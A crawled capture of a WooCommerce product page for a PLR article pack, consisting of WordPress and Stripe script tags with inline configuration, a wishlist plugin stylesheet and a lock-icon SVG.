<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-includes/js/dist/hooks.min-2810c76e705dd1a53b18.js" id="wp-hooks-js" defer></script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-includes/js/dist/i18n.min-5e580eb46a90c2b997e6.js" id="wp-i18n-js" defer></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main-50c6d17d67ef40d67991.js" id="woocommerce-google-analytics-integration-js" defer></script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/vendor/jquery-ui.spinner.min-2.5.js" id="festi-jquery-ui-spinner-js" defer></script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/popup-2.5.js" id="festi-cart-popup-js" defer></script>
<script type="text/javascript" id="festi-cart-general-js-extra">
/* <![CDATA[ */
var fesiWooCart = {"ajaxurl":"https:\/\/www.theplrstore.com\/wp-admin\/admin-ajax.php","imagesUrl":"\/\/www.theplrstore.com\/wp-content\/plugins\/woocommerce-woocartpro\/static\/images\/","isMobile":"","isEnabledPopUp":"1","isActiveTableGridPlugin":"","quantitySpinnerSkin":"1","isDisplayQuantitySpinner":null,"productListAligment":"right"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/general-2.5.js" id="festi-cart-general-js" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min-9.6.3.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc_stripe_payment_request-js-extra">
/* <![CDATA[ */
var wc_stripe_payment_request_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"key":"pk_live_EfmZ8AFykTzfhJn07jAWRbQN","allow_prepaid_card":"yes","locale":"en","is_link_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"f4e50c9a96","shipping":"0c6d4e6b62","update_shipping":"a073ef4e44","checkout":"0498593cf6","add_to_cart":"b48d4db87a","get_selected_product_data":"fa28493f25","log_errors":"a5d7ba5bc4","clear_cart":"583857ae6c"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/www.theplrstore.com\/checkout","currency_code":"usd","country_code":"US","needs_shipping":"no","needs_payer_phone":false},"button":{"type":"buy","theme":"dark","height":"48","locale":"en","branded_type":"long","css_selector":"","label":"","is_custom":false,"is_branded":false},"login_confirmation":{"message":"To complete your transaction with **the selected payment method**, you must log in or create an account with our site.","redirect_url":"https:\/\/www.theplrstore.com?_wpnonce=996aadea47&wc_stripe_payment_request_redirect_url=https%3A%2F%2Fwww.theplrstore.com%2Fplr%2Fcurrency-trading-plr-articles-2"},"is_product_page":"1","product":{"displayItems":[{"label":"Currency Trading PLR Articles 2","amount":699}],"total":{"label":" (via WooCommerce)","amount":699},"requestShipping":false,"currency":"usd","country_code":"US","validVariationSelected":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe-payment-request.min-9.1.1.js" id="wc_stripe_payment_request-js" defer></script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search-3.19.6.js" id="flatsome-live-search-js" defer></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"blog-sidebar","use_sticky_position":false,"margin_top":80,"margin_bottom":0,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#woocommerce_recently_viewed_products-9"]},{"sidebar":"warrior","use_sticky_position":false,"margin_top":80,"margin_bottom":0,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#woocommerce_recently_viewed_products-6"]},{"sidebar":"product-sidebar","use_sticky_position":false,"margin_top":80,"margin_bottom":0,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#woocommerce_recently_viewed_products-7"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/q2w3-fixed-widget/js/frontend.min-6.2.3.js" id="q2w3_fixed_widget-js" defer></script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min-9.6.3.js" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theplrstore.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min-9.6.3.js" id="wc-order-attribution-js" defer></script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min-3.0.0-wc.9.6.3.js" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce_stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params = {"title":"Credit Card (Stripe)","key":"pk_live_EfmZ8AFykTzfhJn07jAWRbQN","i18n_terms":"Please accept the terms and conditions first","i18n_required_fields":"Please fill in required checkout fields first","updateFailedOrderNonce":"f728b1acce","updatePaymentIntentNonce":"12029cdee7","orderId":"0","checkout_url":"\/?wc-ajax=checkout","stripe_locale":"en","no_prepaid_card_msg":"Sorry, we're not accepting prepaid cards at this time. Your credit card has not been charged. Please try with alternative payment method.","no_sepa_owner_msg":"Please enter your IBAN account name.","no_sepa_iban_msg":"Please enter your IBAN account number.","payment_intent_error":"We couldn't initiate the payment. Please try again.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"yes","is_checkout":"no","return_url":"https:\/\/www.theplrstore.com\/checkout\/order-received?utm_nooverride=1","ajaxurl":"\/?wc-ajax=%%endpoint%%","stripe_nonce":"61813c42f3","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"US","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Billing First Name and Last Name are required.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"6dcf5777b5","create_payment_intent_nonce":"c5ec5c4f20","cpf_cnpj_required_msg":"CPF\/CNPJ is a required field","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min-9.1.1.js" id="woocommerce_stripe-js" defer></script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-includes/js/hoverIntent.min-1.10.2.js" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/www.theplrstore.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/www.theplrstore.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/themes/flatsome/assets/js/flatsome-8e60d746741250b4dd4e.js" id="flatsome-js-js" defer></script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/themes/flatsome/assets/js/woocommerce-dd6035ce106022a74757.js" id="flatsome-theme-woocommerce-js-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_37f383b79592195dfb538570d168b1ee","fragment_name":"wc_fragments_37f383b79592195dfb538570d168b1ee","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min-9.6.3.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.theplrstore.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-includes/js/zxcvbn-async.min-1.0.js" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-admin/js/password-strength-meter.min-641b43f65dc0379b85885a01abaf5929.js" id="password-strength-meter-js" defer></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"1","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least four characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min-9.6.3.js" id="wc-password-strength-meter-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":125281,"name":"Currency Trading PLR Articles 2","categories":[{"name":"Forex PLR Articles"},{"name":"Investing PLR Articles"},{"name":"PLR Articles with Private Label Rights"},{"name":"Stock Market"}],"prices":{"price":699,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"#125281"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.theplrstore.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce-wishlists/assets/css/woocommerce-wishlists-641b43f65dc0379b85885a01abaf5929.css
body_size: 3490
content:
#wl-wrapper {}

/* Buttons */
#wl-wrapper .button {text-decoration:none;}
#wl-wrapper a.wl-but {} /* class added to all buttons for wl */
#wl-wrapper button.wl-but {} /* class added to all buttons for wl */
#wl-wrapper input.wl-but {} /* class added to all buttons for wl */
#wl-wrapper .wl-but.small {/*font-size:11px;padding:5px 10px;*/} 

/* general */
#wl-wrapper .wl-clear:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; } 
#wl-wrapper .wl-clear { } /* Hide from IE Mac \*/ #wl-wrapper .wl-clear { display: block; } /* End hide from IE Mac */ /* End Clearfix */
#wl-wrapper .wl-right {float:right;}
#wl-wrapper .wl-left {float:left;}
#wl-wrapper .wl-row {margin-bottom:15px;clear:both;} /* standard row of items, used multiple places */
#wl-wrapper .wl-row-box {} /* fancier row with backrgound/border */
#wl-wrapper .ctr {text-align:center}
#wl-wrapper .vtop {vertical-align:top !important;}
#wl-wrapper .wl-fgroup {float:left;margin-right:10px;} /* grouping of form field/select items */
#wl-wrapper .wl-intro {margin-bottom:20px;} /* simple container around title/description of lists */
	#wl-wrapper .wl-intro-desc {} /* div around description output */
#wl-wrapper .wl-share-url {font-size:12px;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #e5e5e5;} /* div around Wishlist URL output */
#wl-wrapper .wl-small {font-size:11px;/*color:#8c8c8c;*/font-weight:normal;}
#wl-wrapper .no-marg {margin:0;}

/* bulk option area */
#wl-wrapper .bulk-opt {} /* wrapper */
	#wl-wrapper .wl-sel {} /* select box */
	#wl-wrapper .move-list-sel {max-width:150px;} /* optgroup for bulk actions */
	
/* sharing row and icons */
#wl-wrapper .wl-meta-share {clear:both;overflow:hidden;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #e5e5e5;line-height:16px;} /* div wrap around */
#wl-wrapper .wl-manage-link {display:block;float:left;margin-left:20px;} /* manage list link */
#wl-wrapper .wl-share-links {margin:0;padding:0;float:left;line-height:16px;} /* ul of share icons */ 
	#wl-wrapper .wl-share-links li {margin:0 5px 0 0;float:left;list-style-type:none;}
	#wl-wrapper .wl-share-links a {display:block;width:16px;height:16px;background:url('/wp-content/plugins/woocommerce-wishlists/assets/images/wl-share-icons.png') no-repeat 0 0;text-indent:-9999px;}
	#wl-wrapper .wl-email {}
	#wl-wrapper .wl-facebook a{background-position:0 -16px;}
	#wl-wrapper .wl-twitter a{background-position:0 -48px;}
	#wl-wrapper .wl-pinterest a{background-position:0 -32px;}
	
/* tables */
#wl-wrapper .wl-table {} /* class applied to all wishlist tables */
	#wl-wrapper .wl-table td {vertical-align:top;padding:5px 10px}/* need to add padding since most woothemes do not have any padding set */
	#wl-wrapper .wl-table td:first-child {padding-left:10px !important;} /* woocommerce has !important saying all table td first child should have no padding, but we want padding, so important added */
#wl-wrapper .wl-table.view {} /* applied to table when viewing lists */
#wl-wrapper .wl-table.manage {margin-bottom:15px} /* applied to manage table */
#wl-wrapper .wl-table .check-column, 
#wl-wrapper .wl-table .product-remove {text-align:center;} /* td/th widths for bulk checkbox/delete icon */
	#wl-wrapper .wl-table .check-column input {/*width:auto;*/} /* some themes have hardcoded width */
	#wl-wrapper .wl-table .check-column a.remove {background-position:-2px 0;width:25px;}
#wl-wrapper .wl-table .product-purchase .button {/*font-size:11px !important;*/white-space:nowrap;} /* decreasing font-size to help with small content areas on some themes so button doesn't wrap */
#wl-wrapper .wl-table .product-name {text-align:left;} /* left aligns list name column since some themes have center */
#wl-wrapper .wl-table .wl-date-added,
#wl-wrapper .wl-table .product-quantity, 
#wl-wrapper .wl-table .product-price,
#wl-wrapper .wl-table .product-purchase,
#wl-wrapper .wl-privacy-col {text-align:center !important;} /* important tag necessary as woocommerce 2.0 has !important flags for all table settings that are otherwise impossible to overwrite */
#wl-wrapper .wl-table .product-purchase {/*min-width:90px !important;*/}
#wl-wrapper .wl-table input.qty {}
#wl-wrapper .wl-list-btn-quantity-update.button {float:right;}

/* action row containing selects for viewing/managing lists */	
#wl-wrapper .wl-actions-table {width:auto;float:left;margin:5px 0;} /* need margins here otherwise in some themees it adds 20-40px or 0px margins at bottom which pushes it too far away from table...table containing selects and sorting options on table views */
	#wl-wrapper .wl-actions-table.wl-right {float:right;margin-bottom:0;}
	#wl-wrapper .wl-actions-table, 
	#wl-wrapper .wl-actions-table table, 
	#wl-wrapper .wl-actions-table td, 
	#wl-wrapper .wl-actions-table tr, 
	#wl-wrapper .wl-actions-table th {padding:0;border:none;background:none;vertical-align:middle;} /* otherwise some themes put borders and colors around these which looks strange */
		#wl-wrapper .wl-actions-table select { margin-right:1em; }
		/* #wl-wrapper .wl-actions-table td {padding:0 5px 0 0;}  spaces apply action button away a bit necessary so button doesn't touch select */
	
#wl-wrapper .wl-stock-status {margin:0;} /* additional class added to stock p */
#wl-wrapper .wl-manage {} /* table class for manage your lists table */
	#wl-wrapper .wl-privacy-col {width:150px;} /* th/td class for privacy settings */
	#wl-wrapper .wl-priv-sel {} /* select box for privacy */
#wl-wrapper .wl-manage .row-actions {margin-bottom:5px;}
#wl-wrapper .wl-manage .row-actions a {/* font-size:12px;color:#8c8c8c; */}
#wl-wrapper .wl-manage .row-actions small a {opacity:0.7;text-decoration:none;font-weight:normal;}
	#wl-wrapper .wl-manage .row-actions small a:hover {opacity:1.0;}
#wl-wrapper .wl-manage  td.actions {text-align:center !important;}

#wl-wrapper .reg-table {} /* class applied to registry tables */
#wl-wrapper .purchased {} /* when registry items have been purchased, class added to tr to allow color styling of row/text */
	#wl-wrapper .purchased td {background-color:#fafafa}
	
/* form stuff */
#wl-wrapper .wl-form {margin-bottom:20px;}
	/* form stuff */
	#wl-wrapper label {font-weight:bold;cursor:pointer;float:none;width:auto;display:block;} /* need to set these properly for our forms otherwise can break depending on which wootheme being used */
	#wl-wrapper .wl-form ul {list-style:none;margin:0;padding:0;overflow:hidden;}
	#wl-wrapper .wl-form .wl-inline li {float:left;display:inline;margin-right:10px;}
	#wl-wrapper .wl-form input[type="radio"]+label {font-weight:normal;}
	#wl-wrapper .wl-form .form-row {}
		#wl-wrapper .wl-form .form-row textarea {width:100%;} /* woocommerce removed width's in 2.0 so this keeps it straight */
	#wl-wrapper .wl-form .form-row-wide {}
	#wl-wrapper .wl-form .form-row-first {}
	#wl-wrapper .wl-form .form-row-last {}			
	
/* search areas */
#wl-wrapper .wl-search-form {}
	#wl-wrapper .wl-search-form label {}
	#wl-wrapper .wl-search-form input.find-input {width:40%;display:inline-block;margin-right:1em;}
	#wl-wrapper .wl-search-form button {display:inline-block;}
#wl-wrapper .wl-search-result {} /* class applied to h2 listing X results found */
#wl-wrapper .wl-find-table {} /* table showing search results */
	#wl-wrapper .wl-pers-name {}
	#wl-wrapper .wl-date-added {}
	#wl-wrapper .wl-table+.wl-row {margin-top:-10px;}
	
/* tabbed areas */
#wl-wrapper .wl-tab-wrap {}
#wl-wrapper ul.wl-tabs {margin:0 0 20px 0;*zoom: 1;border-bottom: 1px solid #ddd;}
	#wl-wrapper .wl-tabs:before, #wl-wrapper .wl-tabs:after {display:table;content: "";line-height:0;}
	#wl-wrapper .wl-tabs:after {clear:both;}
	#wl-wrapper .wl-tabs > li {float:left;margin-bottom: -1px;list-style-type:none;}	
	#wl-wrapper .wl-tabs > li > a {display:block;padding:8px 12px;margin:0 3px 0 0;line-height:20px; border: 1px solid transparent;-webkit-border-radius: 4px 4px 0 0;-moz-border-radius: 4px 4px 0 0;border-radius: 4px 4px 0 0;text-decoration: none;}
	#wl-wrapper .wl-tabs > li > a:hover {text-decoration: none;background-color: #eeeeee;border-color: #eeeeee #eeeeee #dddddd}
	#wl-wrapper .wl-tabs > li.active > a {color: #555555;background-color: #ffffff;border: 1px solid #ddd;border-bottom-color: transparent;cursor: default;} 
#wl-wrapper .wl-panel {} 

/* add to wishlist buttons links */
#wl-wrapper.wl-button-wrap  {position:relative;clear:both;width:100%;padding:10px 0 10px 0;} /* wrapper around buttons */
#wl-wrapper .wl-add-to {position:relative;} /* general class on both types of button/link */
#wl-wrapper .wl-add-but {} /* additional class applied to button version for overwriting button colors */
#wl-wrapper .wl-add-link {} /* additional class applied to link version */
	#wl-wrapper .wl-add-link.star {background:url('/wp-content/plugins/woocommerce-wishlists/assets/images/star.png') no-repeat 0 0 !important;padding-left:20px !important;}
	#wl-wrapper .wl-add-link.present {background:url('/wp-content/plugins/woocommerce-wishlists/assets/images/present.png') no-repeat 0 0 !important;padding-left:20px  !important;}
	#wl-wrapper .wl-add-link.star:before, #wl-wrapper .wl-add-link.present:before {content:"" !important;margin-right:0 !important;}

/* add to list pop-up */
#wl-list-pop-wrap {width:100%;height:100%;position:fixed;top:0;left:0;background:transparent;z-index:10001;} /* full size div to use to click off */
.wl-list-pop {padding:15px;background:#f5f5f5;-webkit-border-radius: 4px 4px 0 0;-moz-border-radius: 4px 4px 0 0;border-radius: 4px 4px 0 0;-webkit-box-shadow:  0px 0px 20px 0px rgba(000, 000, 000, .2);box-shadow:  0px 0px 20px 0px rgba(000, 000, 000, .2);width:auto;max-width:250px;height:auto;border:1px solid #ccc;z-index:10002;position:absolute;}	
.wl-list-pop  dl {margin:0 0 1.618em 0;}
.wl-list-pop  dt {margin:0 0 5px 0;}
.wl-list-pop  dd{font-size:12px;margin:0 0 2px 10px;}


/* div around "already in your list" section */
#wl-wrapper .wl-already-in	{}
	#wl-wrapper .wl-already-in ul {margin:0 0 10px 20px;}
        
/*!
 * Bootstrap Modal v2.2.1
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
.clearfix {*zoom: 1;}
.clearfix:before,
.clearfix:after {display: table;content: "";line-height: 0;}
.clearfix:after {clear: both;}
.hide-text {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0;}
.input-block-level {display: block;width: 100%;min-height: 30px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.wl-modal-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 9000;background-color: #000000;}
.wl-modal-backdrop.fade {opacity: 0;}
.wl-modal-backdrop,.wl-modal-backdrop.fade.in {opacity: 0.8;filter: alpha(opacity=80);}
.wl-modal {position: fixed;top: 50%;left: 50%;z-index: 9999;width: 560px;margin: -250px 0 0 -280px;background-color: #ffffff;border: 1px solid #999;border: 1px solid rgba(0, 0, 0, 0.3);*border: 1px solid #999;
/* IE6-7 */
-webkit-border-radius: 6px;-moz-border-radius: 6px;border-radius: 6px;-webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);-moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);-webkit-background-clip: padding-box;-moz-background-clip: padding-box;background-clip: padding-box;outline: none;}
.wl-modal.fade {-webkit-transition: opacity .3s linear, top .3s ease-out;-moz-transition: opacity .3s linear, top .3s ease-out;-o-transition: opacity .3s linear, top .3s ease-out;transition: opacity .3s linear, top .3s ease-out;top: -25%;}
.wl-modal.fade.in {top: 50%;}
.wl-modal-header {padding: 9px 15px;border-bottom: 1px solid #eee;}
.wl-modal-header .close {margin-top: 2px;float:right;}
.wl-modal-header h3 {margin: 0;line-height: 30px;}
.wl-modal-body {overflow-y: auto;max-height: 400px;padding: 15px;}	
	.wl-modal-body input.input-text {width:95%;}
	.wl-modal-body textarea {width:95%;}		
	.wl-modal-body .form-row {margin-bottom:10px;} 
.wl-modal-footer {padding: 14px 15px 15px;margin-bottom: 0;text-align: right;background-color: #f5f5f5;border-top: 1px solid #ddd;-webkit-border-radius: 0 0 6px 6px;-moz-border-radius: 0 0 6px 6px;border-radius: 0 0 6px 6px;-webkit-box-shadow: inset 0 1px 0 #ffffff;-moz-box-shadow: inset 0 1px 0 #ffffff;box-shadow: inset 0 1px 0 #ffffff;*zoom: 1;}
.wl-modal-footer:before,
.wl-modal-footer:after {display: table;content: "";line-height: 0;}
.wl-modal-footer:after {clear: both;}
.wl-modal-footer .btn + .btn {margin-left: 5px;margin-bottom: 0;}
.wl-modal-footer .btn-group .btn + .btn {margin-left: -1px;}
.wl-modal-footer .btn-block + .btn-block {margin-left: 0;}
@media
(-webkit-min-device-pixel-ratio: 2),
(min-resolution: 192dpi) {
	#wl-wrapper .wl-share-links a {background-image:url('/wp-content/plugins/woocommerce-wishlists/assets/images/wl-share-icons@2x.png'); background-size: 16px 64px;}
	#wl-wrapper .wl-add-link.star {background-image:url('/wp-content/plugins/woocommerce-wishlists/assets/images/star@2x.png'); background-size:16px 16px; }
	#wl-wrapper .wl-add-link.present {background-image:url('/wp-content/plugins/woocommerce-wishlists/assets/images/present@2x.png'); background-size:16px 16px; }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.theplrstore.com/wp-content/uploads/2017/05/lock.svg
body_size: 331
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<path d="M384,243.5V159c0-70.688-57.313-128-128-128S128,88.313,128,159v84.5c-10.75,3.5-21.5,7.125-32,11.5v192
	c102.406,42.656,217.594,42.656,320,0V255C405.5,250.625,394.75,247,384,243.5z M288,415h-64l11.938-71.625
	C228.813,337.5,224,328.938,224,319c0-17.688,14.313-32,32-32s32,14.313,32,32c0,9.938-4.813,18.5-11.938,24.375L288,415z
	 M352,234.719c-63.156-15-128.813-15-192,0V159c0-52.938,43.063-96,96-96s96,43.063,96,96V234.719z"/>
</svg>
